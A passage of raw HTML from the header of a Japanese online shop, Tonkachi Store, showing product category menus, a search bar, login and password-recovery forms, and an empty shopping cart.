                                    <a href="/collections/bowls" class="mobile-menu__nav-link" data-type="menuitem">ボウル・お椀</a>
                                  </li><li class="mobile-menu__nav-item">
                                    <a href="/collections/cup-and-saucer" class="mobile-menu__nav-link" data-type="menuitem">カップ&ソーサー</a>
                                  </li><li class="mobile-menu__nav-item">
                                    <a href="/collections/mugcups" class="mobile-menu__nav-link" data-type="menuitem">マグカップ</a>
                                  </li><li class="mobile-menu__nav-item">
                                    <a href="/collections/tableware-glass" class="mobile-menu__nav-link" data-type="menuitem">グラス</a>
                                  </li><li class="mobile-menu__nav-item">
                                    <a href="/collections/spoon-fork" class="mobile-menu__nav-link" data-type="menuitem">スプーン・フォーク</a>
                                  </li><li class="mobile-menu__nav-item">
                                    <a href="/collections/lunchbox" class="mobile-menu__nav-link" data-type="menuitem">ランチボックス</a>
                                  </li><li class="mobile-menu__nav-item">
                                    <a href="/collections/tumbler" class="mobile-menu__nav-link" data-type="menuitem">タンブラー</a>
                                  </li><li class="mobile-menu__nav-item">
                                    <a href="/collections/enamels-containers" class="mobile-menu__nav-link" data-type="menuitem">琺瑯・容器</a>
                                  </li><li class="mobile-menu__nav-item">
                                    <a href="/collections/teapot" class="mobile-menu__nav-link" data-type="menuitem">ティーポット</a>
                                  </li><li class="mobile-menu__nav-item">
                                    <a href="/collections/drinking-vessel" class="mobile-menu__nav-link" data-type="menuitem">酒器</a>
                                  </li><li class="mobile-menu__nav-item">
                                    <a href="/collections/chopsticks" class="mobile-menu__nav-link" data-type="menuitem">お箸・箸置き</a>
                                  </li><li class="mobile-menu__nav-item">
                                    <a href="/collections/tableware-others" class="mobile-menu__nav-link" data-type="menuitem">その他</a>
                                  </li></ul>
                            </div>
                          </div><div id="mobile-panel-4-3" class="mobile-menu__panel is-nested">
                            <div class="mobile-menu__section is-sticky">
                              <button class="mobile-menu__back-button" data-action="close-panel"><svg focusable="false" class="icon icon--arrow-left " viewBox="0 0 8 12" role="presentation">
      <path stroke="currentColor" stroke-width="2" d="M6 10L2 6l4-4" fill="none" stroke-linecap="square"></path>
    </svg> 戻る</button>
                            </div>

                            <div class="mobile-menu__section">
                              <ul class="mobile-menu__nav" data-type="menu" role="list">
                                <div class="mobile-menu__nav-item-title">フード・ドリンク</div><li class="mobile-menu__nav-item">
                                    <a href="/collections/food-and-drink" class="mobile-menu__nav-link" data-type="menuitem">すべてみる</a>
                                  </li><li class="mobile-menu__nav-item">
                                    <a href="/collections/food-snack" class="mobile-menu__nav-link" data-type="menuitem">お菓子</a>
                                  </li><li class="mobile-menu__nav-item">
                                    <a href="/collections/wine" class="mobile-menu__nav-link" data-type="menuitem">ワイン</a>
                                  </li><li class="mobile-menu__nav-item">
                                    <a href="/collections/food-and-drink-others" class="mobile-menu__nav-link" data-type="menuitem">その他</a>
                                  </li></ul>
                            </div>
                          </div><div id="mobile-panel-5-1" class="mobile-menu__panel is-nested">
                            <div class="mobile-menu__section is-sticky">
                              <button class="mobile-menu__back-button" data-action="close-panel"><svg focusable="false" class="icon icon--arrow-left " viewBox="0 0 8 12" role="presentation">
      <path stroke="currentColor" stroke-width="2" d="M6 10L2 6l4-4" fill="none" stroke-linecap="square"></path>
    </svg> 戻る</button>
                            </div>

                            <div class="mobile-menu__section">
                              <ul class="mobile-menu__nav" data-type="menu" role="list">
                                <div class="mobile-menu__nav-item-title">キッズ・ベビー</div><li class="mobile-menu__nav-item">
                                    <a href="/collections/kids-and-baby" class="mobile-menu__nav-link" data-type="menuitem">すべてみる</a>
                                  </li><li class="mobile-menu__nav-item">
                                    <a href="/collections/kids-clothes" class="mobile-menu__nav-link" data-type="menuitem">服</a>
                                  </li><li class="mobile-menu__nav-item">
                                    <a href="/collections/kids-picture-books" class="mobile-menu__nav-link" data-type="menuitem">絵本</a>
                                  </li><li class="mobile-menu__nav-item">
                                    <a href="/collections/kids-tableware" class="mobile-menu__nav-link" data-type="menuitem">食器</a>
                                  </li><li class="mobile-menu__nav-item">
                                    <a href="/collections/kids-toys-stuffed-toys" class="mobile-menu__nav-link" data-type="menuitem">玩具・ぬいぐるみ</a>
                                  </li><li class="mobile-menu__nav-item">
                                    <a href="/collections/kids-and-baby-others" class="mobile-menu__nav-link" data-type="menuitem">その他</a>
                                  </li></ul>
                            </div>
                          </div></div>
    <button class="mobile-menu__close" data-action="toggle-menu" aria-expanded="false" aria-haspopup="true" aria-controls="mobile-menu" aria-label="メニューをオープン">
    </button>
  <div class="mobile-menu__cover"></div>
</div>
</nav><nav class="header__desktop-nav-full ">
            <button  id="js-desktop-nav-full" class="icon-state  " data-action="toggle-gloval-menu" aria-expanded="false" aria-haspopup="true"  aria-label="メニューをオープン">
              <span class="icon-state__primary"><svg focusable="false" class="icon icon--hamburger-original " viewBox="0 0 20 20" role="presentation">
  <path d="M14.7,15.7c1.2,0,1.6,0,2.3-0.1c0,0.4-0.1,0.8-0.1,1.1c0,0.1-0.1,0.2-0.2,0.2s-0.2,0-0.3-0.1c-0.2-0.1-0.6-0.1-1.7-0.1H5.9
	c-1.9,0-2.7,0-2.8,0S3,16.7,3,16.6v-0.8c0-0.1,0-0.1,0.1-0.1s0.9,0,2.8,0C5.9,15.7,14.7,15.7,14.7,15.7z M14.4,5.5
	c1,0,1.8,0,2.5-0.2c0,0.4-0.1,0.8-0.1,1.1c0,0.1-0.1,0.2-0.2,0.2s-0.2,0-0.4-0.1c-0.2-0.1-0.6-0.1-1.9-0.1h-1.6
	c-2.4,0-4.5-0.2-5.5-0.4c-1.6-0.4-2.8-0.9-4-1.9C3.1,4.1,3,4,3,4c0-0.1,0.1-0.1,0.2-0.2c0.2-0.2,0.4-0.4,0.5-0.6
	c1,0.9,2.3,1.6,3.8,1.9c1,0.3,2.7,0.4,5.1,0.4H14.4L14.4,5.5z M14,10.5c1.2,0,1.6,0,2.3-0.1c0,0.4-0.1,0.8-0.1,1.1
	c0,0.1-0.1,0.2-0.2,0.2c-0.1,0-0.2,0-0.3-0.1c-0.2-0.1-0.6-0.1-1.7-0.1H7.5c-1.8,0-2.5,0-2.6,0s-0.2,0-0.2-0.1v-0.8
	c0-0.1,0-0.1,0.2-0.1c0.1,0,0.9,0,2.6,0L14,10.5L14,10.5z"/>
  </svg></span>
              <span class="icon-state__secondary" style="left: 3px;"><svg focusable="false" class="icon icon--close " viewBox="0 0 20 20" role="presentation">
      <path d="M9.1923882 8.39339828l7.7781745-7.7781746 1.4142136 1.41421357-7.7781746 7.77817459 7.7781746 7.77817456L16.9705627 19l-7.7781745-7.7781746L1.41421356 19 0 17.5857864l7.7781746-7.77817456L0 2.02943725 1.41421356.61522369 9.1923882 8.39339828z" fill="currentColor" fill-rule="evenodd"></path>
    </svg></span>
            </button>
          </nav><div class="header__logo"><a href="/" class="header__logo-link"><span class="visually-hidden">Tonkachi Store</span>
            
               <!--<svg focusable="false" class="header__logo-image" viewBox="0 0 135 20" width="165"   height="50">-->
            <svg focusable="false" class="header__logo-image" viewBox="0 0 101 20"  width="112"   height="26">
                <path d="M6.9,8.4c1.6,0.5,3.2,1.1,4.6,1.9c0.1,0.1,0.1,0.1,0.1,0.2c-0.1,0.3-0.2,0.5-0.3,0.7c-0.1,0.1-0.1,0.1-0.3,0.1
            c-1.3-0.9-2.8-1.5-4.1-1.9v3.3c0,0.9,0,1.9,0,2.9c0,0.1,0,0.2-0.2,0.2s-0.5,0-0.7,0s-0.2,0-0.2-0.2c0-0.9,0.1-2,0.1-2.9V6.5
            c0-1.1-0.1-1.8-0.2-2.3c0.5,0,0.9,0.1,1.2,0.2C7.1,4.5,7.1,4.6,7,4.8C6.9,5.1,6.9,5.5,6.9,6.4V8.4L6.9,8.4z"/>
        <path d="M17,5.9c0.1-0.1,0.2-0.1,0.3,0C18.1,6.3,19,7,19.8,7.8c0.1,0.1,0.1,0.2,0,0.3c-0.1,0.2-0.4,0.5-0.5,0.6s-0.1,0.1-0.2,0
            c-0.8-0.8-1.8-1.5-2.7-2.1C16.6,6.3,16.8,6,17,5.9z M18.2,13.3c1.5-0.8,2.8-1.6,4.1-2.6c1.4-1.2,2.6-2.2,3.8-3.8
            c0.1,0.4,0.1,0.7,0.2,0.9s0.1,0.3-0.1,0.5c-0.9,1.1-2.2,2.2-3.4,3.2c-1.2,1-2.6,1.9-4.2,2.7c-0.4,0.2-0.6,0.4-0.8,0.6
            c-0.1,0.1-0.3,0.1-0.4,0c-0.2-0.2-0.5-0.6-0.7-1C17.3,13.7,17.7,13.6,18.2,13.3z"/>
        <path d="M35.2,7.5c0-0.5,0.1-0.9,0.1-1.5c0-0.5,0-1-0.1-1.5c0.5,0,0.8,0.1,1.1,0.2c0.2,0.1,0.2,0.2,0.1,0.4
            c-0.1,0.2-0.1,0.5-0.2,0.9c0,0.5-0.1,0.9-0.1,1.4h2.4c0.6,0,1.2,0,1.8,0c0.2,0,0.2,0,0.2,0.2c0,0.3,0,0.8,0,1.3
            c-0.1,1.6-0.3,3.5-0.5,4.4c-0.3,1.1-0.6,1.5-1.3,1.7c-0.3,0.1-0.9,0.2-1.5,0.2c-0.1,0-0.2-0.1-0.2-0.2c-0.1-0.3-0.2-0.6-0.5-0.8
            c0.9,0,1.4,0,1.8-0.1c0.4-0.1,0.5-0.3,0.7-1.2c0.3-1.1,0.4-2.8,0.5-4.6H36c-0.2,1.6-0.6,2.9-1.3,4c-0.6,1-1.7,2.1-3,2.9
            c-0.1,0.1-0.2,0.1-0.3,0c-0.2-0.2-0.4-0.4-0.8-0.5c1.5-0.8,2.6-1.7,3.2-2.8c0.5-0.9,1-2.1,1.2-3.5h-1.6c-0.6,0-1.3,0-1.9,0.1
            c-0.1,0-0.1,0-0.2-0.2c0-0.2-0.1-0.6-0.1-0.8c0.8,0.1,1.4,0.1,2.2,0.1L35.2,7.5L35.2,7.5z"/>
        <path d="M51.2,9c0-0.4,0-0.9,0-1.3c0-0.4,0-0.6-0.2-1.1c0.4,0,0.9,0.1,1.2,0.2c0.2,0,0.2,0.1,0.1,0.3c-0.1,0.1-0.1,0.3-0.1,0.4
            c0,0.2,0,0.4,0,0.6c0,0.4,0,0.6,0,0.9h1.9C55,9,56,9,56.8,8.9c0.1,0,0.2,0,0.2,0.2s0,0.4,0,0.6c0,0.2,0,0.2-0.2,0.2
            c-0.9,0-1.7,0-2.7,0h-1.9c-0.1,1.2-0.2,2.1-0.6,3c-0.5,1-1.2,2-2.3,2.7c-0.1,0.1-0.2,0.1-0.3,0c-0.2-0.2-0.6-0.3-0.9-0.4
            c1.4-0.8,2-1.6,2.5-2.7c0.4-0.8,0.6-1.7,0.6-2.7h-2.6c-0.7,0-1.6,0-2.3,0.1C46.1,10,46,9.9,46,9.8c0-0.2-0.1-0.5-0.1-0.8
            c1,0,1.9,0,2.7,0H51.2L51.2,9z M55,5.1c0.1,0.1,0.2,0.2,0.2,0.3c0,0.1-0.1,0.2-0.3,0.2s-0.6,0.2-0.8,0.2c-1,0.3-1.9,0.5-2.9,0.7
            C50,6.8,48.7,7,47.5,7.1c-0.1,0-0.2-0.1-0.3-0.2c-0.1-0.2-0.2-0.4-0.5-0.6c1.7-0.1,2.8-0.3,4.1-0.5c1-0.2,1.9-0.4,2.5-0.7
            c0.5-0.2,0.7-0.3,0.9-0.5C54.6,4.8,54.8,5,55,5.1z"/>
        <path d="M68.6,5.9c0.5,0,0.6,0,0.8-0.1c0.1-0.1,0.2,0,0.3,0c0.2,0.2,0.4,0.4,0.6,0.6c0.1,0.1,0.1,0.2-0.1,0.3
            C70,6.9,69.9,7,69.7,7.3c-0.6,1.1-1.3,2.1-2.1,3c1.4,1.1,2.8,2.2,4,3.5c0.1,0.1,0.1,0.2,0,0.3c-0.2,0.2-0.3,0.4-0.5,0.5
            c-0.1,0.1-0.2,0.1-0.3,0c-1.2-1.3-2.5-2.5-3.9-3.6c-1.6,1.7-3.3,3-5,3.9c-0.2,0.1-0.2,0.1-0.4,0c-0.2-0.2-0.4-0.4-0.7-0.5
            c2.1-1.1,3.8-2.3,5.2-3.8c0.9-1,1.8-2.2,2.7-3.8h-4.2c-0.8,0-1.4,0-2,0.1c-0.1,0-0.1,0-0.2-0.2c0-0.2-0.1-0.6-0.1-0.9
            c0.7,0.1,1.3,0.1,2.2,0.1L68.6,5.9L68.6,5.9z"/>
        <path d="M78.8,8.4c1.6,0.5,3.2,1.1,4.6,1.9c0.1,0.1,0.1,0.1,0.1,0.2c-0.1,0.3-0.2,0.5-0.3,0.7c-0.1,0.1-0.1,0.1-0.3,0.1
            c-1.3-0.9-2.8-1.5-4.1-1.9v3.3c0,0.9,0,1.9,0,2.9c0,0.1,0,0.2-0.2,0.2s-0.5,0-0.7,0s-0.2,0-0.2-0.2c0-0.9,0.1-2,0.1-2.9V6.5
            c0-1.1-0.1-1.8-0.2-2.3c0.5,0,0.9,0.1,1.2,0.2C79,4.5,79,4.6,78.9,4.8c-0.1,0.2-0.1,0.7-0.1,1.6V8.4L78.8,8.4z"/>
        <path d="M90.5,6.4c-1.1,0-1.9,0.1-2.6,0.1c-0.2,0-0.2,0-0.2-0.2c-0.1-0.2-0.1-0.7-0.2-1c0.9,0.1,1.7,0.1,2.9,0.1h5.8
            c0.8,0,0.9,0,1.1-0.1c0.1,0,0.2-0.1,0.2-0.1c0.1,0,0.1,0,0.2,0.1C97.9,5.6,98,5.8,98.2,6c0.1,0.1,0.1,0.3-0.1,0.4
            c-0.1,0.1-0.2,0.2-0.3,0.4c-0.6,1-1.6,1.9-2.7,2.8c-0.1,0.1-0.3,0.1-0.4,0c-0.2-0.2-0.4-0.3-0.7-0.4c1.2-0.8,2.2-1.7,2.9-2.8
            C96.9,6.4,90.5,6.4,90.5,6.4z M91.4,12.2c0.5-1.1,0.7-2.2,0.7-3.5c0-0.5,0-0.8-0.1-1.2c0.4,0,0.8,0.1,1.1,0.2
            c0.2,0.1,0.2,0.2,0.1,0.4c-0.1,0.1-0.1,0.3-0.1,0.7c0,1.2-0.2,2.6-0.8,3.7c-0.6,1.1-1.5,2.1-2.6,2.8c-0.1,0.1-0.3,0.1-0.4,0
            c-0.2-0.2-0.4-0.3-0.8-0.4C89.9,14.3,90.9,13.3,91.4,12.2z"/>
        </svg>

            <!--
              <img class="header__logo-image"
                   style="max-width: 165px"
                   width="394"
                   height="50"
                   src="//shop.tonkachi.co.jp/cdn/shop/files/logo_165x@2x.png?v=1639376142"
                   alt="Tonkachi Store">
			--></a></div><div class="header__search-bar-wrapper ">
          <form action="/search" method="get" role="search" class="search-bar"><div class="search-bar__top-wrapper">
              <div class="search-bar__top">
                <input type="hidden" name="type" value="product">
                <input type="hidden" name="options[prefix]" value="last">
                <input type="hidden" name="options[unavailable_products]" value="last">

                <div class="search-bar__input-wrapper">
                  <input class="search-bar__input" type="text" name="q" autocomplete="off" autocorrect="off" aria-label="キーワードを入力（例）ライオン" placeholder="キーワードを入力（例）ライオン">
                  <button type="button" class="search-bar__input-clear hidden-lap-and-up" data-action="clear-input">
                    <span class="visually-hidden">消去</span>
                    <svg focusable="false" class="icon icon--close " viewBox="0 0 20 20" role="presentation">
      <path d="M9.1923882 8.39339828l7.7781745-7.7781746 1.4142136 1.41421357-7.7781746 7.77817459 7.7781746 7.77817456L16.9705627 19l-7.7781745-7.7781746L1.41421356 19 0 17.5857864l7.7781746-7.77817456L0 2.02943725 1.41421356.61522369 9.1923882 8.39339828z" fill="currentColor" fill-rule="evenodd"></path>
    </svg>
                  </button>
                </div><div class="search-bar__filter">
                    <label for="search-product-type" class="search-bar__filter-label">
                      <span class="search-bar__filter-active">すべてのカテゴリー</span><svg focusable="false" class="icon icon--arrow-bottom " viewBox="0 0 12 8" role="presentation">
      <path stroke="currentColor" stroke-width="2" d="M10 2L6 6 2 2" fill="none" stroke-linecap="square"></path>
    </svg></label>

                    <select id="search-product-type">
                      <option value="" selected="selected">すべてのカテゴリー</option><option value="インテリア">インテリア</option><option value="キッズ・ベビー">キッズ・ベビー</option><option value="キッチン用品">キッチン用品</option><option value="ステーショナリー">ステーショナリー</option><option value="ハンドメイド">ハンドメイド</option><option value="ファッション">ファッション</option><option value="フード・ドリンク">フード・ドリンク</option><option value="未来へ">未来へ</option><option value="本">本</option><option value="生活用品">生活用品</option><option value="絵・ポスター">絵・ポスター</option><option value="花瓶">花瓶</option><option value="陶磁器・オブジェ">陶磁器・オブジェ</option><option value="食器">食器</option></select>
                  </div><button type="submit" class="search-bar__submit" aria-label="検索する"><svg focusable="false" class="icon icon--search " viewBox="0 0 20 20" role="presentation">
   <path class="st0" d="M17,17.4c-0.1,0-0.3-0.1-0.4-0.2l-4.1-4.1c-1,0.7-2.1,1.1-3.3,1.1c-3.2,0-5.8-2.6-5.8-5.8S6,2.6,9.2,2.6
	S15,5.2,15,8.4c0,1.5-0.6,3-1.7,4.1l4,4c0.1,0.1,0.2,0.2,0.2,0.4c0,0.1-0.1,0.3-0.2,0.4C17.3,17.3,17.2,17.4,17,17.4z M9.2,3.4
	c-2.8,0-5,2.2-5,5s2.2,5,5,5s5-2.2,5-5S12,3.4,9.2,3.4z"/>
    </svg><svg focusable="false" class="icon icon--search-loader " viewBox="0 0 64 64" role="presentation">
      <path opacity=".4" d="M23.8589104 1.05290547C40.92335108-3.43614731 58.45816642 6.79494359 62.94709453 23.8589104c4.48905278 17.06444068-5.74156424 34.59913135-22.80600493 39.08818413S5.54195825 57.2055303 1.05290547 40.1410896C-3.43602265 23.0771228 6.7944697 5.54195825 23.8589104 1.05290547zM38.6146353 57.1445143c13.8647142-3.64731754 22.17719655-17.89443541 18.529879-31.75914961-3.64743965-13.86517841-17.8944354-22.17719655-31.7591496-18.529879S3.20804604 24.7494569 6.8554857 38.6146353c3.64731753 13.8647142 17.8944354 22.17719655 31.7591496 18.529879z"></path>
      <path d="M1.05290547 40.1410896l5.80258022-1.5264543c3.64731754 13.8647142 17.89443541 22.17719655 31.75914961 18.529879l1.5264543 5.80258023C23.07664892 67.43614731 5.54195825 57.2055303 1.05290547 40.1410896z"></path>
    </svg></button>
              </div>
              
              <!--
                 <button type="button" class="search-bar__close-button hidden-tablet-and-up" data-action="unfix-search">
                <span class="search-bar__close-text">閉じる</span>
              </button>-->
              
            </div>

            <div class="search-bar__inner">
              <div class="search-bar__results" aria-hidden="true">
                <div class="skeleton-container"><div class="search-bar__result-item search-bar__result-item--skeleton">
                      <div class="search-bar__image-container">
                        <div class="aspect-ratio aspect-ratio--square">
                          <div class="skeleton-image"></div>
                        </div>
                      </div>

                      <div class="search-bar__item-info">
                        <div class="skeleton-paragraph">
                          <div class="skeleton-text"></div>
                          <div class="skeleton-text"></div>
                        </div>
                      </div>
                    </div><div class="search-bar__result-item search-bar__result-item--skeleton">
                      <div class="search-bar__image-container">
                        <div class="aspect-ratio aspect-ratio--square">
                          <div class="skeleton-image"></div>
                        </div>
                      </div>

                      <div class="search-bar__item-info">
                        <div class="skeleton-paragraph">
                          <div class="skeleton-text"></div>
                          <div class="skeleton-text"></div>
                        </div>
                      </div>
                    </div><div class="search-bar__result-item search-bar__result-item--skeleton">
                      <div class="search-bar__image-container">
                        <div class="aspect-ratio aspect-ratio--square">
                          <div class="skeleton-image"></div>
                        </div>
                      </div>

                      <div class="search-bar__item-info">
                        <div class="skeleton-paragraph">
                          <div class="skeleton-text"></div>
                          <div class="skeleton-text"></div>
                        </div>
                      </div>
                    </div></div>

                <div class="search-bar__results-inner"></div>
              </div></div>
          </form>
        </div><div class="header__action-list">
          
         <div class="header__locale-currency locale header__action-item hidden-pocket"><selector data-type="lsn-switchers" data-desktop=''></selector><selector data-type="currencies" data-id="46748729"></selector></div><div class="header__action-item hidden-tablet-and-up  header__action-item--search">
              <a class="header__action-item-link" href="/search" data-action="toggle-search" aria-expanded="false" aria-label="Open search" >
                <span class="icon-state__primary"><svg focusable="false" class="icon icon--search " viewBox="0 0 20 20" role="presentation">
   <path class="st0" d="M17,17.4c-0.1,0-0.3-0.1-0.4-0.2l-4.1-4.1c-1,0.7-2.1,1.1-3.3,1.1c-3.2,0-5.8-2.6-5.8-5.8S6,2.6,9.2,2.6
	S15,5.2,15,8.4c0,1.5-0.6,3-1.7,4.1l4,4c0.1,0.1,0.2,0.2,0.2,0.4c0,0.1-0.1,0.3-0.2,0.4C17.3,17.3,17.2,17.4,17,17.4z M9.2,3.4
	c-2.8,0-5,2.2-5,5s2.2,5,5,5s5-2.2,5-5S12,3.4,9.2,3.4z"/>
    </svg></span>
                <span class="icon-state__secondary" style="left: 7px;"><svg focusable="false" class="icon icon--close " viewBox="0 0 20 20" role="presentation">
      <path d="M9.1923882 8.39339828l7.7781745-7.7781746 1.4142136 1.41421357-7.7781746 7.77817459 7.7781746 7.77817456L16.9705627 19l-7.7781745-7.7781746L1.41421356 19 0 17.5857864l7.7781746-7.77817456L0 2.02943725 1.41421356.61522369 9.1923882 8.39339828z" fill="currentColor" fill-rule="evenodd"></path>
    </svg></span>
              </a>
            </div><div class="header__action-item header__action-item--account"><span class="header__action-item-title hidden-pocket hidden-lap">
                  <a href="/account/login">ログイン</a>・<a href="/account/register">会員登録</a>
              </span><div class="header__action-item-content">
                <a href="/account/login" class="header__action-item-link header__account-icon icon-state hidden-desk" aria-label="マイページ" aria-controls="account-popover" aria-expanded="false" data-action="toggle-popover" >
                  <span class="icon-state__primary"><svg focusable="false" class="icon icon--account " viewBox="0 0 20 20" role="presentation">
   <path d="M15.9,17.5c-0.2,0-0.4-0.2-0.4-0.4c0-3-2.5-5.5-5.5-5.5S4.5,14,4.5,17.1c0,0.2-0.2,0.4-0.4,0.4c-0.2,0-0.4-0.2-0.4-0.4
	c0-2.7,1.8-5.1,4.3-6c-1.5-0.8-2.5-2.3-2.5-4c0-2.5,2-4.5,4.5-4.5s4.5,2,4.5,4.5c0,1.7-1,3.3-2.5,4c2.5,0.9,4.3,3.3,4.3,6
	C16.4,17.3,16.2,17.5,15.9,17.5z M10,3.4C8,3.4,6.4,5,6.4,7S8,10.7,10,10.7S13.7,9,13.7,7S12,3.4,10,3.4z"/>
    </svg></span>
                  <span class="icon-state__secondary" style="left: 3px;"><svg focusable="false" class="icon icon--close " viewBox="0 0 20 20" role="presentation">
      <path d="M9.1923882 8.39339828l7.7781745-7.7781746 1.4142136 1.41421357-7.7781746 7.77817459 7.7781746 7.77817456L16.9705627 19l-7.7781745-7.7781746L1.41421356 19 0 17.5857864l7.7781746-7.77817456L0 2.02943725 1.41421356.61522369 9.1923882 8.39339828z" fill="currentColor" fill-rule="evenodd"></path>
    </svg></span>
                </a>

                <a href="/account/login" class="header__action-item-link hidden-pocket hidden-lap" aria-controls="account-popover" aria-expanded="false" data-action="toggle-popover">
                  マイページ <svg focusable="false" class="icon icon--arrow-bottom " viewBox="0 0 12 8" role="presentation">
      <path stroke="currentColor" stroke-width="2" d="M10 2L6 6 2 2" fill="none" stroke-linecap="square"></path>
    </svg>
                </a>

                <div id="account-popover" class="popover popover--large popover--unlogged" aria-hidden="true"><svg focusable="false" class="icon icon--nav-triangle-borderless " viewBox="0 0 20 9" role="presentation">
      <path d="M.47108938 9c.2694725-.26871321.57077721-.56867841.90388257-.89986354C3.12384116 6.36134886 5.74788116 3.76338565 9.2467995.30653888c.4145057-.4095171 1.0844277-.40860098 1.4977971.00205122L19.4935156 9H.47108938z" fill="#fefefe"></path>
    </svg><div class="popover__panel-list"><div id="header-login-panel" class="popover__panel popover__panel--default is-selected">
                        <div class="popover__inner"><form method="post" action="/account/login" id="header_customer_login" accept-charset="UTF-8" data-login-with-shop-sign-in="true" name="login" class="form"><input type="hidden" name="form_type" value="customer_login" /><input type="hidden" name="utf8" value="✓" /><header class="popover__header">
                              <h2 class="popover__title heading">ログイン</h2>
                              <p class="popover__legend">会員情報をご登録済の方は、登録時に入力されたメールアドレスとパスワードでログインしてください。</p>
                            </header>

                            <div class="form__input-wrapper form__input-wrapper--labelled">
                              <input type="email" id="login-customer[email]" class="form__field form__field--text" name="customer[email]" required="required">
                              <label for="login-customer[email]" class="form__floating-label">メールアドレス</label>
                            </div>

                            <div class="form__input-wrapper form__input-wrapper--labelled">
                              <input type="password" id="login-customer[password]" class="form__field form__field--text" name="customer[password]" required="required" autocomplete="current-password">
                              <label for="login-customer[password]" class="form__floating-label">パスワード</label>
                            </div>

                            <button type="submit" class="form__submit button button--primary button--full">ログイン</button></form><div class="popover__secondary-action">
                            <p>※ 初めてご利用の方は、こちらから会員登録すると便利にお買い物ができるようになります。 <a href="/account/register" class="link link--accented">新規会員登録はこちら</a></p>
                            <p>※ パスワードをお忘れの方は <a href="/account#recover-password" aria-controls="header-recover-panel" class="link link--accented">こちら</a></p>
                          </div>
                        </div>
                      </div><div id="header-recover-panel" class="popover__panel popover__panel--sliding">
                        <div class="popover__inner"><form method="post" action="/account/recover" accept-charset="UTF-8" name="recover" class="form"><input type="hidden" name="form_type" value="recover_customer_password" /><input type="hidden" name="utf8" value="✓" /><header class="popover__header">
                              <h2 class="popover__title heading">パスワードの再設定</h2>
                              <p class="popover__legend">会員情報登録を行った際のメールアドレスを入力して送信ボタンをクリックしてください。</p>
                            </header>

                            <div class="form__input-wrapper form__input-wrapper--labelled">
                              <input type="email" id="recover-customer[recover_email]" class="form__field form__field--text" name="email" required="required">
                              <label for="recover-customer[recover_email]" class="form__floating-label">メールアドレス</label>
                            </div>

                            <button type="submit" class="form__submit button button--primary button--full">送信する</button></form><div class="popover__secondary-action">
                            <p>パスワードを覚えていますか？ <button data-action="show-popover-panel" aria-controls="header-login-panel" class="link link--accented">ログインに戻る</button></p>
                          </div>
                        </div>
                      </div>
                    </div></div>
              </div>
            </div><div class="header__action-item header__action-item--cart">
            <a class="header__action-item-link header__cart-toggle" href="/cart" aria-controls="mini-cart" aria-expanded="false" data-action="toggle-mini-cart" data-no-instant>
              <div class="header__action-item-content">
                <div class="header__cart-icon icon-state" aria-expanded="false">
                  <span class="icon-state__primary"><svg focusable="false" class="icon icon--cart " viewBox="0 0 20 20" role="presentation" >
    <g>
	<path d="M15.6,13.7l2.2-8.3H5.3L5,4C4.8,3.3,4.1,2.7,3.4,2.7H1.5v0.9h1.9c0.4,0,0.7,0.2,0.8,0.6l2.3,9.5H15.6z M16.6,6.3l-1.7,6.6
		H7.1L5.5,6.3H16.6z"/>
	<path d="M14.3,14.3c-0.8,0-1.5,0.7-1.5,1.5c0,0.8,0.7,1.5,1.5,1.5s1.5-0.7,1.5-1.5C15.8,15,15.1,14.3,14.3,14.3z M14.3,16.4
		c-0.3,0-0.6-0.3-0.6-0.6c0-0.3,0.3-0.6,0.6-0.6s0.6,0.3,0.6,0.6C14.9,16.1,14.7,16.4,14.3,16.4z"/>
	<path d="M7.7,14.3c-0.8,0-1.5,0.7-1.5,1.5c0,0.8,0.7,1.5,1.5,1.5s1.5-0.7,1.5-1.5C9.1,15,8.5,14.3,7.7,14.3z M7.7,16.4
		c-0.3,0-0.6-0.3-0.6-0.6c0-0.3,0.3-0.6,0.6-0.6s0.6,0.3,0.6,0.6C8.3,16.1,8,16.4,7.7,16.4z"/>
</g>
    </svg><span class="header__cart-count">0</span>
                  </span>

                  <span class="icon-state__secondary" style="left: 3px;"><svg focusable="false" class="icon icon--close " viewBox="0 0 20 20" role="presentation">
      <path d="M9.1923882 8.39339828l7.7781745-7.7781746 1.4142136 1.41421357-7.7781746 7.77817459 7.7781746 7.77817456L16.9705627 19l-7.7781745-7.7781746L1.41421356 19 0 17.5857864l7.7781746-7.77817456L0 2.02943725 1.41421356.61522369 9.1923882 8.39339828z" fill="currentColor" fill-rule="evenodd"></path>
    </svg></span>
                </div>

                <span class="hidden-pocket hidden-lap">カート</span>
              </div>
            </a><form method="post" action="/cart" id="mini-cart" class="mini-cart" aria-hidden="true" novalidate="novalidate" data-item-count="0">
  <input type="hidden" name="attributes[collection_products_per_page]" value="">
  <input type="hidden" name="attributes[collection_layout]" value=""><svg focusable="false" class="icon icon--nav-triangle-borderless " viewBox="0 0 20 9" role="presentation">
      <path d="M.47108938 9c.2694725-.26871321.57077721-.56867841.90388257-.89986354C3.12384116 6.36134886 5.74788116 3.76338565 9.2467995.30653888c.4145057-.4095171 1.0844277-.40860098 1.4977971.00205122L19.4935156 9H.47108938z" fill="#fefefe"></path>
    </svg><a class="header__action-item-link header__cart-toggle" href="#" aria-controls="mini-cart" aria-expanded="false" data-action="toggle-mini-cart">
      <div class="header__cart-icon-in-popus" aria-expanded="true">
        <span class="icon-state__secondary"><svg focusable="false" class="icon icon--close " viewBox="0 0 20 20" role="presentation">
      <path d="M9.1923882 8.39339828l7.7781745-7.7781746 1.4142136 1.41421357-7.7781746 7.77817459 7.7781746 7.77817456L16.9705627 19l-7.7781745-7.7781746L1.41421356 19 0 17.5857864l7.7781746-7.77817456L0 2.02943725 1.41421356.61522369 9.1923882 8.39339828z" fill="currentColor" fill-rule="evenodd"></path>
    </svg></span>
      </div>
  </a><div class="mini-cart__content mini-cart__content--empty"><div class="mini-cart__empty-state"><svg focusable="false" width="81" height="70" viewBox="0 0 81 70">
      <g transform="translate(0 2)" stroke-width="4" stroke="#383636" fill="none" fill-rule="evenodd">
        <circle stroke-linecap="square" cx="34" cy="60" r="6"></circle>
        <circle stroke-linecap="square" cx="67" cy="60" r="6"></circle>
        <path d="M22.9360352 15h54.8070373l-4.3391876 30H30.3387146L19.6676025 0H.99560547"></path>
      </g>
    </svg><p class="heading h4">カートには商品が入っておりません。</p>
      </div>

      <a href="/collections/all-products" class="button button--primary button--full">買い物を続ける</a>
    </div></form>
</div>
        </div>
      </div>
    </div>
  </header><nav id="js-nav-var" class="nav-bar ">
      <div class="nav-bar__inner">
        <div class="container">
